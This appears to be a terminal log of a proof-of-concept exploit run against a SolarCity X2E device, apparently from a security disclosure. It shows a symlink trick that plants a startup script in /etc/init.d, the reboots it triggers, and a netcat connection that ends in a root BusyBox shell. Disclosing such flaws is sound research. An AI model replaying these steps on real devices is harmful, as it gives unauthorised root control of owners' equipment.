 (venv) analyst@A12310-DEV:/repos/solarcity-x2e/poc$ python poc.py 10.56.11.92
Creating a connection to 10.56.11.92...
Stage 1...
Running cmd: mv /userfs/WEB/python/.ssh /userfs/WEB/python/.ssh_bk
Running cmd: ln -s /etc/init.d/ /userfs/WEB/python/.ssh
Running cmd: reboot
Stage 1 completed, rebooting
Sleep...
Stage 2...
Running cmd: rm /userfs/WEB/python/.ssh
Running cmd: mv /userfs/WEB/python/.ssh_bk /userfs/WEB/python/.ssh
Running cmd: cp /userfs/WEB/python/S70Seltzer.sh /etc/init.d/S70Seltzer.sh
Running cmd: chmod 755 /etc/init.d/S70Seltzer.sh
Running cmd: reboot
Stage 2 completed, rebooting
Sleep...
Greetz: SeltzerSquad
(venv) analyst@A12310-DEV:/repos/solarcity-x2e/poc$ nc 10.56.11.92 8080
BusyBox v1.20.2 (2014-11-11 19:30:17 CET) built-in shell (ash)
Enter 'help' for a list of built-in commands.
/ # id
id
uid=0(root) gid=0(root)
/ #